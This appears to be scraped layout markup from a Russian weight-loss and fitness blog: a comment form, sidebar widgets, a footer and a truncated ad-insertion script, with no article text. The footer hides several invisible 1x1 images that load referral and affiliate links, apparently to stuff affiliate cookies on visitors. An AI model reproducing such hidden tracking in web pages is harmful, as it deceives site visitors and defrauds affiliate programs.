 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Польза и вред верховой езды. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Польза и вред верховой езды. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/pohudenie/polza-i-vred-verhovoj-ezdy-verhovaya-ezda-na-loshadi-dlya-zhenshhin-pohudenie-zdorove-i-garmoniya.html">Польза и вред верховой езды. Верховая езда на лошади для женщин: похудение, здоровье и гармония</a></div><div class="section-posts__item-text"> Польза и вред верховой езды. Верховая езда на лошади для...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-09">09.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Конный спорт какие мышцы работают. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Конный спорт какие мышцы работают. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/pohudenie/konnyj-sport-kakie-myshtsy-rabotayut-verhovaya-ezda-na-loshadi-dlya-zhenshhin-pohudenie-zdorove-i-garmoniya.html">Конный спорт какие мышцы работают. Верховая езда на лошади для женщин: похудение, здоровье и гармония</a></div><div class="section-posts__item-text"> Конный спорт какие мышцы работают. Верховая езда на лошади для...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-20">20.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://starslim.ru/wp-content/uploads/2014/04/ani-lorak-sexy.jpg" alt="Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как похудела Ани Лорак после рождения малыша" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_d8272d4ca765902_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://starslim.ru/wp-content/uploads/2014/04/ani-lorak-sexy.jpg" alt="Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как похудела Ани Лорак после рождения малыша" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_d8272d4ca765902_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/pohudenie/dieta-ani-lorak-otzyvy-osnovnye-pravila-menyu-i-rezultaty-kak-pohudela-ani-lorak-posle-rozhdeniya-malysha.html">Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как похудела Ани Лорак после рождения малыша</a></div><div class="section-posts__item-text"> Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-07-05">05.07.2019</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
